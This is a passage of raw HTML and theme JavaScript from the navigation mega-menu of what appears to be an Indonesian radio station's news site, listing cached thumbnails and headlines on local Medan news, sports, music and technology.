href=\"https:\/\/kissfmmedan.com\/jelang-sea-games-2025-indonesia-pamerkan-jersey-baru-tim-indonesia\/\"  rel=\"bookmark\" title=\"Jelang SEA Games 2025, Indonesia Pamerkan Jersey Baru Tim Indonesia\">Jelang SEA Games 2025, Indonesia Pamerkan Jersey Baru Tim Indonesia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/kissfmmedan.com\/agak-laen-rasa-es-krim-di-belanda-ada-varian-rasa-paracetamol-500mg\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Agak Laen, Rasa Es Krim di Belanda, Ada Varian Rasa Paracetamol 500mg\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Agak Laen, Rasa Es Krim di Belanda, Ada Varian Rasa Paracetamol 500mg\" title=\"Agak Laen, Rasa Es Krim di Belanda, Ada Varian Rasa Paracetamol 500mg\" data-type=\"image_tag\" data-img-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2025\/10\/paracetamol-218x150.webp\" data-img-retina-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2025\/10\/paracetamol-436x300.webp\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/kissfmmedan.com\/agak-laen-rasa-es-krim-di-belanda-ada-varian-rasa-paracetamol-500mg\/\"  rel=\"bookmark\" title=\"Agak Laen, Rasa Es Krim di Belanda, Ada Varian Rasa Paracetamol 500mg\">Agak Laen, Rasa Es Krim di Belanda, Ada Varian Rasa Paracetamol...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/kissfmmedan.com\/tol-sinaksak-dibuka-gratis-16-desember-4-januari-medan-dantob-cuma-2-jam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tol Sinaksak Dibuka Gratis 16 Desember &#8211; 4 Januari. Medan &#8211; Dantob Cuma 2 Jam\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tol Sinaksak Dibuka Gratis 16 Desember - 4 Januari. Medan - Dantob Cuma 2 Jam\" title=\"Tol Sinaksak Dibuka Gratis 16 Desember &#8211; 4 Januari. Medan &#8211; Dantob Cuma 2 Jam\" data-type=\"image_tag\" data-img-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2025\/12\/tol-sinaksak-218x150.webp\" data-img-retina-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2025\/12\/tol-sinaksak-436x300.webp\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/kissfmmedan.com\/tol-sinaksak-dibuka-gratis-16-desember-4-januari-medan-dantob-cuma-2-jam\/\"  rel=\"bookmark\" title=\"Tol Sinaksak Dibuka Gratis 16 Desember &#8211; 4 Januari. Medan &#8211; Dantob Cuma 2 Jam\">Tol Sinaksak Dibuka Gratis 16 Desember &#8211; 4 Januari. Medan &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/kissfmmedan.com\/pagi-ini-pesawat-tni-au-dan-sejumlah-helikopter-mulai-ramai-di-langit-medan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pagi Ini Pesawat TNI AU dan sejumlah helikopter mulai Ramai di Langit Medan\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Pagi Ini Pesawat TNI AU dan sejumlah helikopter mulai Ramai di Langit Medan\" title=\"Pagi Ini Pesawat TNI AU dan sejumlah helikopter mulai Ramai di Langit Medan\" data-type=\"image_tag\" data-img-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2025\/12\/pesawat-218x150.webp\" data-img-retina-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2025\/12\/pesawat-436x300.webp\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/kissfmmedan.com\/pagi-ini-pesawat-tni-au-dan-sejumlah-helikopter-mulai-ramai-di-langit-medan\/\"  rel=\"bookmark\" title=\"Pagi Ini Pesawat TNI AU dan sejumlah helikopter mulai Ramai di Langit Medan\">Pagi Ini Pesawat TNI AU dan sejumlah helikopter mulai Ramai di...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/kissfmmedan.com\/seorang-ayah-posting-permintaan-maaf-karena-ikut-penjarahan-di-sibolga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Seorang Ayah Posting Permintaan Maaf Karena Ikut Penjarahan di Sibolga\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Seorang Ayah Posting Permintaan Maaf Karena Ikut Penjarahan di Sibolga\" title=\"Seorang Ayah Posting Permintaan Maaf Karena Ikut Penjarahan di Sibolga\" data-type=\"image_tag\" data-img-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2025\/12\/Warga-Tapanuli-Tengah-Jarah-Mini-218x150.webp\" data-img-retina-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2025\/12\/Warga-Tapanuli-Tengah-Jarah-Mini-436x300.webp\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/kissfmmedan.com\/seorang-ayah-posting-permintaan-maaf-karena-ikut-penjarahan-di-sibolga\/\"  rel=\"bookmark\" title=\"Seorang Ayah Posting Permintaan Maaf Karena Ikut Penjarahan di Sibolga\">Seorang Ayah Posting Permintaan Maaf Karena Ikut Penjarahan di Sibolga<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/kissfmmedan.com\/medan-perlahan-pulih-tapi-antrean-bbm-masih-berlangsung\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Medan Perlahan Pulih, Tapi Antrean BBM Masih Berlangsung\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Medan Perlahan Pulih, Tapi Antrean BBM Masih Berlangsung\" title=\"Medan Perlahan Pulih, Tapi Antrean BBM Masih Berlangsung\" data-type=\"image_tag\" data-img-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2025\/12\/antri-bensin-218x150.webp\" data-img-retina-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2025\/12\/antri-bensin-436x300.webp\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/kissfmmedan.com\/medan-perlahan-pulih-tapi-antrean-bbm-masih-berlangsung\/\"  rel=\"bookmark\" title=\"Medan Perlahan Pulih, Tapi Antrean BBM Masih Berlangsung\">Medan Perlahan Pulih, Tapi Antrean BBM Masih Berlangsung<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/kissfmmedan.com\/jakarta-freedom-curi-perhatian-di-audisi-veiled-cup-korea-selatan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jakarta Freedom Curi Perhatian di Audisi Veiled Cup Korea Selatan\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Jakarta Freedom Curi Perhatian di Audisi Veiled Cup Korea Selatan\" title=\"Jakarta Freedom Curi Perhatian di Audisi Veiled Cup Korea Selatan\" data-type=\"image_tag\" data-img-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2026\/01\/Jakarta-Freedom-218x150.webp\" data-img-retina-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2026\/01\/Jakarta-Freedom.webp\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/kissfmmedan.com\/jakarta-freedom-curi-perhatian-di-audisi-veiled-cup-korea-selatan\/\"  rel=\"bookmark\" title=\"Jakarta Freedom Curi Perhatian di Audisi Veiled Cup Korea Selatan\">Jakarta Freedom Curi Perhatian di Audisi Veiled Cup Korea Selatan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/kissfmmedan.com\/lagu-joe-keery-melonjak-di-platform-musik-karena-stranger-things\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lagu Joe Keery Melonjak di Platform Musik Karena Stranger Things\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Lagu Joe Keery Melonjak di Platform Musik Karena Stranger Things\" title=\"Lagu Joe Keery Melonjak di Platform Musik Karena Stranger Things\" data-type=\"image_tag\" data-img-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2026\/01\/joe-218x150.webp\" data-img-retina-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2026\/01\/joe-436x300.webp\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/kissfmmedan.com\/lagu-joe-keery-melonjak-di-platform-musik-karena-stranger-things\/\"  rel=\"bookmark\" title=\"Lagu Joe Keery Melonjak di Platform Musik Karena Stranger Things\">Lagu Joe Keery Melonjak di Platform Musik Karena Stranger Things<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/kissfmmedan.com\/the-black-eyed-peas-reuni-setelah-8-tahun-tanpa-fergie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Black Eyed Peas Reuni Setelah 8 Tahun Tanpa Fergie\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/kissfmmedan.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/kissfmmedan.com\/the-black-eyed-peas-reuni-setelah-8-tahun-tanpa-fergie\/\"  rel=\"bookmark\" title=\"The Black Eyed Peas Reuni Setelah 8 Tahun Tanpa Fergie\">The Black Eyed Peas Reuni Setelah 8 Tahun Tanpa Fergie<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/kissfmmedan.com\/lagu-stecu-stecu-masuk-top-20-global-songs-tiktok-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lagu Stecu Stecu Masuk Top 20 Global Songs Tiktok 2025\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Lagu Stecu Stecu Masuk Top 20 Global Songs Tiktok 2025\" title=\"Lagu Stecu Stecu Masuk Top 20 Global Songs Tiktok 2025\" data-type=\"image_tag\" data-img-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2025\/12\/stecu-218x150.webp\" data-img-retina-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2025\/12\/stecu-436x300.webp\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/kissfmmedan.com\/lagu-stecu-stecu-masuk-top-20-global-songs-tiktok-2025\/\"  rel=\"bookmark\" title=\"Lagu Stecu Stecu Masuk Top 20 Global Songs Tiktok 2025\">Lagu Stecu Stecu Masuk Top 20 Global Songs Tiktok 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 3;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/kissfmmedan.com\/indonesia-jadi-negara-pertama-blokir-grok-ai-demi-keamanan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Indonesia Jadi Negara Pertama Blokir Grok AI demi Keamanan\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Indonesia Jadi Negara Pertama Blokir Grok AI demi Keamanan\" title=\"Indonesia Jadi Negara Pertama Blokir Grok AI demi Keamanan\" data-type=\"image_tag\" data-img-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2026\/01\/grok-218x150.webp\" data-img-retina-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2026\/01\/grok-436x300.webp\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/kissfmmedan.com\/indonesia-jadi-negara-pertama-blokir-grok-ai-demi-keamanan\/\"  rel=\"bookmark\" title=\"Indonesia Jadi Negara Pertama Blokir Grok AI demi Keamanan\">Indonesia Jadi Negara Pertama Blokir Grok AI demi Keamanan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/kissfmmedan.com\/vietnam-batasi-durasi-iklan-youtube-tak-bisa-di-skip-cukup-5-detik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vietnam Batasi Durasi Iklan Youtube &#8220;Tak Bisa Di Skip&#8221; Cukup 5 Detik\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Vietnam Batasi Durasi Iklan Youtube &quot;Tak Bisa Di Skip&quot; Cukup 5 Detik\" title=\"Vietnam Batasi Durasi Iklan Youtube &#8220;Tak Bisa Di Skip&#8221; Cukup 5 Detik\" data-type=\"image_tag\" data-img-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2026\/01\/youtube-logo-laptop-4692-218x150.webp\" data-img-retina-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2026\/01\/youtube-logo-laptop-4692-436x300.webp\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/kissfmmedan.com\/vietnam-batasi-durasi-iklan-youtube-tak-bisa-di-skip-cukup-5-detik\/\"  rel=\"bookmark\" title=\"Vietnam Batasi Durasi Iklan Youtube &#8220;Tak Bisa Di Skip&#8221; Cukup 5 Detik\">Vietnam Batasi Durasi Iklan Youtube &#8220;Tak Bisa Di Skip&#8221; Cukup 5...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/kissfmmedan.com\/sugiarto-terima-penghargaan-tertinggi-untuk-orang-asing-dari-korsel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sugiarto Terima Penghargaan Tertinggi Untuk Orang Asing Dari Korsel\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Sugiarto Terima Penghargaan Tertinggi Untuk Orang Asing Dari Korsel\" title=\"Sugiarto Terima Penghargaan Tertinggi Untuk Orang Asing Dari Korsel\" data-type=\"image_tag\" data-img-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2026\/01\/Proyek-Baru-218x150.webp\" data-img-retina-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2026\/01\/Proyek-Baru-436x300.webp\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/kissfmmedan.com\/sugiarto-terima-penghargaan-tertinggi-untuk-orang-asing-dari-korsel\/\"  rel=\"bookmark\" title=\"Sugiarto Terima Penghargaan Tertinggi Untuk Orang Asing Dari Korsel\">Sugiarto Terima Penghargaan Tertinggi Untuk Orang Asing Dari Korsel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/kissfmmedan.com\/pegang-hak-siar-piala-dunia-2026-tvri-bebaskan-umkm-nobar-gratis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pegang Hak Siar Piala Dunia 2026, TVRI Bebaskan UMKM Nobar Gratis\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Pegang Hak Siar Piala Dunia 2026, TVRI Bebaskan UMKM Nobar Gratis\" title=\"Pegang Hak Siar Piala Dunia 2026, TVRI Bebaskan UMKM Nobar Gratis\" data-type=\"image_tag\" data-img-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2026\/01\/piala-dunia-218x150.webp\" data-img-retina-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2026\/01\/piala-dunia-436x300.webp\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/kissfmmedan.com\/pegang-hak-siar-piala-dunia-2026-tvri-bebaskan-umkm-nobar-gratis\/\"  rel=\"bookmark\" title=\"Pegang Hak Siar Piala Dunia 2026, TVRI Bebaskan UMKM Nobar Gratis\">Pegang Hak Siar Piala Dunia 2026, TVRI Bebaskan UMKM Nobar Gratis<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://kissfmmedan.com/c/kiss-today/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="1411" href="https://kissfmmedan.com/c/kiss-today/entertainment/">ENTERTAINMENT</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="27" href="https://kissfmmedan.com/c/kiss-today/film/">FILM</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="3860" href="https://kissfmmedan.com/c/kiss-today/review/">REVIEW</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="5" href="https://kissfmmedan.com/c/kiss-today/lifestyle/">LIFESTYLE</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="18" href="https://kissfmmedan.com/c/kiss-today/medan/">MEDAN</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="2" href="https://kissfmmedan.com/c/kiss-today/music/">MUSIC</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="3" href="https://kissfmmedan.com/c/kiss-today/various/">VARIOUS</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_10" data-td_block_id="tdi_1" data-td_filter_value="349" href="https://kissfmmedan.com/c/kiss-today/song-of-the-week/">HOTTEST TRACK</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://kissfmmedan.com/lego-x-pokemon-resmi-diumumkan-kolaborasi-pertama-kalinya/"  rel="bookmark" class="td-image-wrap " title="LEGO X POKEMON Resmi Diumumkan, Kolaborasi Pertama Kalinya" ><img class="entry-thumb" src="[data-uri]" alt="LEGO X POKEMON Resmi Diumumkan, Kolaborasi Pertama Kalinya" title="LEGO X POKEMON Resmi Diumumkan, Kolaborasi Pertama Kalinya" data-type="image_tag" data-img-url="https://kissfmmedan.com/wp-content/uploads/2026/01/lego-x-pokemon-218x150.webp" data-img-retina-url="https://kissfmmedan.com/wp-content/uploads/2026/01/lego-x-pokemon-436x300.webp" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://kissfmmedan.com/lego-x-pokemon-resmi-diumumkan-kolaborasi-pertama-kalinya/"  rel="bookmark" title="LEGO X POKEMON Resmi Diumumkan, Kolaborasi Pertama Kalinya">LEGO X POKEMON Resmi Diumumkan, Kolaborasi Pertama Kalinya</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://kissfmmedan.com/indonesia-jadi-negara-pertama-blokir-grok-ai-demi-keamanan/"  rel="bookmark" class="td-image-wrap " title="Indonesia Jadi Negara Pertama Blokir Grok AI demi Keamanan" ><img class="entry-thumb" src="[data-uri]" alt="Indonesia Jadi Negara Pertama Blokir Grok AI demi Keamanan" title="Indonesia Jadi Negara Pertama Blokir Grok AI demi Keamanan" data-type="image_tag" data-img-url="https://kissfmmedan.com/wp-content/uploads/2026/01/grok-218x150.webp" data-img-retina-url="https://kissfmmedan.com/wp-content/uploads/2026/01/grok-436x300.webp" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://kissfmmedan.com/indonesia-jadi-negara-pertama-blokir-grok-ai-demi-keamanan/"  rel="bookmark" title="Indonesia Jadi Negara Pertama Blokir Grok AI demi Keamanan">Indonesia Jadi Negara Pertama Blokir Grok AI demi Keamanan</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://kissfmmedan.com/jakarta-freedom-curi-perhatian-di-audisi-veiled-cup-korea-selatan/"  rel="bookmark" class="td-image-wrap " title="Jakarta Freedom Curi Perhatian di Audisi Veiled Cup Korea Selatan" ><img class="entry-thumb" src="[data-uri]" alt="Jakarta Freedom Curi Perhatian di Audisi Veiled Cup Korea Selatan" title="Jakarta Freedom Curi Perhatian di Audisi Veiled Cup Korea Selatan" data-type="image_tag" data-img-url="https://kissfmmedan.com/wp-content/uploads/2026/01/Jakarta-Freedom-218x150.webp" data-img-retina-url="https://kissfmmedan.com/wp-content/uploads/2026/01/Jakarta-Freedom.webp" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://kissfmmedan.com/jakarta-freedom-curi-perhatian-di-audisi-veiled-cup-korea-selatan/"  rel="bookmark" title="Jakarta Freedom Curi Perhatian di Audisi Veiled Cup Korea Selatan">Jakarta Freedom Curi Perhatian di Audisi Veiled Cup Korea Selatan</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
